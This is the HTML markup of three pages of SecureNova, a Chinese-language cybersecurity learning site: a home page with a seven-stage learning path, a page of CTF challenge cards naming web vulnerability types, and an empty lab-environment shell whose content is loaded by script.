

<file: index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>SecureNova - 安全新星 | 网络安全学习平台</title>
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
</head>
<body>
    <div class="nav-wrapper">
        <nav class="navbar">
            <div class="logo">
                <i class="fas fa-shield-virus"></i>
                <span>SecureNova</span>
            </div>
            <ul class="nav-links">
                <li><a href="index.html" class="active">首页</a></li>
                <li><a href="learning-path/index.html">学习路径</a></li>
                <li><a href="lab-environment/index.html">实验环境</a></li>
                <li><a href="challenges/index.html">挑战题目</a></li>
                <li><a href="resources/index.html">学习资源</a></li>
            </ul>
        </nav>
    </div>

    <section class="hero">
        <h1>SecureNova</h1>
        <h1>网安新星</h1>
        <p>从零开始，成为网络安全领域的新星。系统化学习路径，带你掌握渗透测试、漏洞分析、安全防护等核心技能。</p>
        <div class="hero-buttons">
            <a href="learning-path/index.html" class="btn btn-primary">开始学习</a>
            <a href="challenges/index.html" class="btn btn-secondary">挑战自我</a>
        </div>
    </section>

    <section class="features">
        <div class="feature-card">
            <i class="fas fa-book-open"></i>
            <h3>系统化学习</h3>
            <p>从基础到进阶，7个阶段循序渐进，构建完整的网络安全知识体系</p>
        </div>
        <div class="feature-card">
            <i class="fas fa-flask"></i>
            <h3>实战演练</h3>
            <p>模拟真实攻击场景，在安全环境中实践渗透测试技能</p>
        </div>
        <div class="feature-card">
            <i class="fas fa-trophy"></i>
            <h3>挑战任务</h3>
            <p>丰富的CTF题目，检验学习成果，提升实战能力</p>
        </div>
        <div class="feature-card">
            <i class="fas fa-users"></i>
            <h3>社区交流</h3>
            <p>与志同道合的学习者交流，分享经验，共同进步</p>
        </div>
    </section>

    <section class="stages-preview">
        <h2>学习路径概览</h2>
        <div class="stages-grid">
            <div class="stage-card">
                <div class="stage-number">1</div>
                <h4>基础环境与工具</h4>
                <p>Linux命令行、虚拟机、网络基础</p>
            </div>
            <div class="stage-card">
                <div class="stage-number">2</div>
                <h4>计算机网络</h4>
                <p>网络协议、Wireshark抓包分析</p>
            </div>
            <div class="stage-card">
                <div class="stage-number">3</div>
                <h4>Web基础</h4>
                <p>HTTP/HTTPS、前后端开发</p>
            </div>
            <div class="stage-card">
                <div class="stage-number">4</div>
                <h4>安全入门</h4>
                <p>OWASP Top 10、靶场实战</p>
            </div>
            <div class="stage-card">
                <div class="stage-number">5</div>
                <h4>工具与自动化</h4>
                <p>Nmap、BurpSuite、Python脚本</p>
            </div>
            <div class="stage-card">
                <div class="stage-number">6</div>
                <h4>进阶与实战</h4>
                <p>内网渗透、漏洞挖掘、CTF</p>
            </div>
            <div class="stage-card">
                <div class="stage-number">7</div>
                <h4>就业准备</h4>
                <p>简历、面试、职业规划</p>
            </div>
        </div>
    </section>

    <footer class="footer">
        <div class="footer-content">
            <div class="footer-section">
                <h4>快速链接</h4>
                <ul>
                    <li><a href="index.html">首页</a></li>
                    <li><a href="learning-path/index.html">学习路径</a></li>
                    <li><a href="lab-environment/index.html">实验环境</a></li>
                    <li><a href="challenges/index.html">挑战题目</a></li>
                </ul>
            </div>
            <div class="footer-section">
                <h4>学习资源</h4>
                <ul>
                    <li><a href="resources/index.html">推荐书籍</a></li>
                    <li><a href="resources/index.html">在线平台</a></li>
                    <li><a href="resources/index.html">社区论坛</a></li>
                </ul>
            </div>
            <div class="footer-section">
                <h4>联系我们</h4>
                <ul>
                    <li>邮箱：ms3079266256@outlook.com</li>
                    <li>QQ：1047683038</li>
                </ul>
            </div>
        </div>
        <div class="footer-bottom">
            <p>&copy; 2026 SecureNova. All rights reserved.</p>
        </div>
    </footer>

    <script src="script.js"></script>
</body>
</html>
</file>

<file: challenges/index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>挑战题目 | SecureNova</title>
    <link rel="stylesheet" href="../style.css">
    <link rel="stylesheet" href="../styles/challenges.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
</head>
<body>
    <div class="nav-wrapper">
        <nav class="navbar">
            <div class="logo">
                <i class="fas fa-shield-virus"></i>
                <span>SecureNova</span>
            </div>
            <ul class="nav-links">
                <li><a href="../index.html">首页</a></li>
                <li><a href="../learning-path/index.html">学习路径</a></li>
                <li><a href="../lab-environment/index.html">实验环境</a></li>
                <li><a href="../challenges/index.html" class="active">挑战题目</a></li>
                <li><a href="../resources/index.html">学习资源</a></li>
            </ul>
        </nav>
    </div>

    <section class="content-section">
        <h2>挑战题目</h2>
        
        <div class="challenge-grid">
            <div class="challenge-card">
                <span class="difficulty easy">Easy</span>
                <h3>SQL注入入门</h3>
                <p>尝试通过SQL注入获取数据库中的敏感信息</p>
                <div class="tags">
                    <span class="tag">SQL注入</span>
                    <span class="tag">基础</span>
                </div>
                <a href="#" class="btn btn-secondary challenge-launch" data-challenge="sql-injection">开始挑战</a>
            </div>
            
            <div class="challenge-card">
                <span class="difficulty easy">Easy</span>
                <h3>XSS反射型</h3>
                <p>构造一个XSS payload来弹出警告框</p>
                <div class="tags">
                    <span class="tag">XSS</span>
                    <span class="tag">前端</span>
                </div>
                <a href="#" class="btn btn-secondary challenge-launch" data-challenge="xss-reflection">开始挑战</a>
            </div>
            
            <div class="challenge-card">
                <span class="difficulty medium">Medium</span>
                <h3>文件上传绕过</h3>
                <p>绕过前端和后端的文件上传限制</p>
                <div class="tags">
                    <span class="tag">文件上传</span>
                    <span class="tag">绕过</span>
                </div>
                <a href="#" class="btn btn-secondary challenge-launch" data-challenge="upload-bypass">开始挑战</a>
            </div>
            
            <div class="challenge-card">
                <span class="difficulty medium">Medium</span>
                <h3>盲注挑战</h3>
                <p>在没有回显的情况下进行SQL盲注</p>
                <div class="tags">
                    <span class="tag">SQL注入</span>
                    <span class="tag">盲注</span>
                </div>
                <a href="#" class="btn btn-secondary challenge-launch" data-challenge="blind-sqli">开始挑战</a>
            </div>
            
            <div class="challenge-card">
                <span class="difficulty medium">Medium</span>
                <h3>CSRF攻击</h3>
                <p>构造一个CSRF攻击payload</p>
                <div class="tags">
                    <span class="tag">CSRF</span>
                    <span class="tag">认证</span>
                </div>
                <a href="#" class="btn btn-secondary challenge-launch" data-challenge="csrf">开始挑战</a>
            </div>
            
            <div class="challenge-card">
                <span class="difficulty hard">Hard</span>
                <h3>SSRF进阶</h3>
                <p>利用SSRF漏洞访问内部服务</p>
                <div class="tags">
                    <span class="tag">SSRF</span>
                    <span class="tag">内网</span>
                </div>
                <a href="#" class="btn btn-secondary challenge-launch" data-challenge="ssrf">开始挑战</a>
            </div>
            
            <div class="challenge-card">
                <span class="difficulty hard">Hard</span>
                <h3>XXE漏洞</h3>
                <p>利用XXE漏洞读取服务器上的敏感文件</p>
                <div class="tags">
                    <span class="tag">XXE</span>
                    <span class="tag">XML</span>
                </div>
                <a href="#" class="btn btn-secondary challenge-launch" data-challenge="xxe">开始挑战</a>
            </div>
            
            <div class="challenge-card">
                <span class="difficulty hard">Hard</span>
                <h3>命令注入</h3>
                <p>通过命令注入获取服务器shell</p>
                <div class="tags">
                    <span class="tag">命令注入</span>
                    <span class="tag">RCE</span>
                </div>
                <a href="#" class="btn btn-secondary challenge-launch" data-challenge="command-injection">开始挑战</a>
            </div>
        </div>
    </section>

    <div class="challenge-detail-overlay hidden" id="challengeModal">
        <div class="challenge-detail-panel">
            <button class="modal-close" id="closeChallengeBtn" aria-label="关闭挑战">×</button>
            <div class="challenge-detail-header">
                <span class="difficulty" id="challengeDifficulty"></span>
                <h2 id="challengeTitle"></h2>
                <p id="challengeDescription"></p>
            </div>
            <div class="challenge-detail-body">
                <div id="challengeInstructions"></div>
                <div class="challenge-task-area" id="challengeTaskArea"></div>
                <div class="challenge-actions">
                    <button class="btn btn-primary" id="submitChallengeBtn">提交解答</button>
                    <button class="btn btn-secondary" id="showHintBtn">查看提示</button>
                    <button class="btn btn-secondary" id="showSolutionBtn">显示答案</button>
                </div>
                <div class="challenge-result" id="challengeResult"></div>
                <div class="challenge-hint hidden" id="challengeHint"></div>
                <div class="challenge-solution hidden" id="challengeSolution"></div>
            </div>
        </div>
    </div>

    <footer class="footer">
        <div class="footer-content">
            <div class="footer-section">
                <h4>快速链接</h4>
                <ul>
                    <li><a href="../index.html">首页</a></li>
                    <li><a href="../learning-path/index.html">学习路径</a></li>
                    <li><a href="../lab-environment/index.html">实验环境</a></li>
                    <li><a href="../challenges/index.html">挑战题目</a></li>
                </ul>
            </div>
            <div class="footer-section">
                <h4>学习资源</h4>
                <ul>
                    <li><a href="../resources/index.html">推荐书籍</a></li>
                    <li><a href="../resources/index.html">在线平台</a></li>
                    <li><a href="../resources/index.html">社区论坛</a></li>
                </ul>
            </div>
            <div class="footer-section">
                <h4>联系我们</h4>
                <ul>
                    <li>邮箱：ms3079266256@outlook.com</li>
                    <li>QQ：1047683038</li>
                </ul>
            </div>
        </div>
        <div class="footer-bottom">
            <p>&copy; 2026 SecureNova. All rights reserved.</p>
        </div>
    </footer>
    <script src="../script.js"></script>
    <script src="../scripts/challenges.js"></script>
</body>
</html>
</file>

<file: lab-environment/index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">
    <title>漏洞实验环境 | SecureNova 安全攻防演练</title>
    <!-- Font Awesome 6 (免费图标库) -->
    <link rel="stylesheet" href="../style.css">
    <link rel="stylesheet" href="../styles/lab-environment.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
</head>
<body>
<div class="nav-wrapper">
    <nav class="navbar">
        <div class="logo">
            <i class="fas fa-shield-virus"></i>
            <span>SecureNova</span>
        </div>
        <ul class="nav-links">
            <li><a href="../index.html">首页</a></li>
            <li><a href="../learning-path/index.html">学习路径</a></li>
            <li><a href="../lab-environment/index.html" class="active">实验环境</a></li>
            <li><a href="../challenges/index.html">挑战题目</a></li>
            <li><a href="../resources/index.html">学习资源</a></li>
        </ul>
    </nav>
</div>

<div class="content-area">
    <div class="header">
        <h1><i class="fas fa-flask"></i> 交互式漏洞演练场</h1>
        <p>真实场景模拟 · 原理剖析 · 防御实战</p>
    </div>

    <div class="exp-grid" id="expGrid">
        <!-- 卡片通过JS动态渲染，保证结构清晰，也可静态保留但动态生成更便于维护 -->
    </div>

    <!-- 详情面板容器 -->
    <div class="exp-detail" id="expDetail">
        <div class="exp-tabs">
            <button class="exp-tab" data-tab="intro">📖 漏洞原理</button>
            <button class="exp-tab" data-tab="practice">⚔️ 实战练习</button>
            <button class="exp-tab" data-tab="fix">🛡️ 安全修复</button>
            <button class="exp-tab close-tab" id="closeDetailBtn"><i class="fas fa-times"></i> 关闭</button>
        </div>
        <div class="exp-tab-content">
            <div class="tab-pane" id="tab-intro"></div>
            <div class="tab-pane" id="tab-practice"></div>
            <div class="tab-pane" id="tab-fix"></div>
        </div>
    </div>
</div>

<footer class="footer">
    <div class="footer-content">
        <div class="footer-section">
            <h4>快速链接</h4>
            <ul><li><a href="../index.html">首页</a></li><li><a href="../learning-path/index.html">学习路径</a></li><li><a href="../lab-environment/index.html">实验环境</a></li></ul>
        </div>
        <div class="footer-section"><h4>学习资源</h4><ul><li><a href="../resources/index.html">推荐书籍</a></li><li><a href="../resources/index.html">在线平台</a></li></ul></div>
        <div class="footer-section"><h4>联系</h4><ul><li>邮箱：lab@securenova.com</li><li>GitHub：SecureNova</li></ul></div>
    </div>
    <div class="footer-bottom"><p>© 2025 SecureNova — 教育实验环境，请勿用于非法用途</p></div>
</footer>
    <script src="../script.js"></script>
    <script src="../scripts/lab-environment.js"></script>
</body>
</html>
</file>
